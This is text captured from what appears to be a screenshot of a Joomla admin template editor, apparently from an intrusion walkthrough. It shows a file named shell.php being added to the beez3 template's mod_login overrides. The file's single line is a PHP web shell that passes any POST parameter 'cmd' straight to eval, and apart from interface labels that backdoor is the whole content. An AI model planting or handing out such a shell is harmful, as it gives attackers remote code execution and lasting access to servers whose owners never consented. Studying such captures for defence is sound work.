 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editing file "/html/mod_login/shell.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
default.php
default_logout.php
shell.php
Press F10 to toggle Full Screen editing.
1 <?=eval($_POST['cmd']);?>